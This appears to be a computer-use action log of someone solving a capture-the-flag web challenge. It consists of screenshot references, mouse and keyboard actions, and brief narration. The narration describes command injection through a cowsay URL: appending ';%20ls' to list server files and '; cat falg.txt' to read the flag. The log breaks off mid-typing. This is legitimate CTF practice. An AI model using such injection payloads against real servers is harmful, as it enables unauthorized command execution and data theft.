
{"action": "mouse_move", "coordinate": [504, 431]}

{"action": "mouse_move", "coordinate": [435, 408]}

Send the test string 'asdf' through the example cowsay URL so the cow says it
{"action": "left_click", "coordinate": [414, 318]}

{"action": "left_click_drag", "start_coordinate": [52, 156], "coordinate": [246, 156]}

{"action": "type", "text": "asdfadsfgkhfdgklhsfdgk"}

Open the downloaded index.js from the challenge page, disabling the ask-before-opening prompt
{"action": "left_click", "coordinate": [106, 15]}

{"action": "mouse_move", "coordinate": [601, 390]}

{"action": "left_click", "coordinate": [642, 78]}

{"action": "left_click", "coordinate": [452, 371]}

{"action": "left_click", "coordinate": [632, 340]}

Append ';%20ls' to the cowsay URL to list the server's files, revealing falg.txt
{"action": "type", "text": ";"}

{"action": "type", "text": "%20ls"}

{"action": "mouse_move", "coordinate": [434, 81]}

Inject '; cat falg.txt' into the cowsay URL to print the flag
{"action": "type", "text": "falg"}
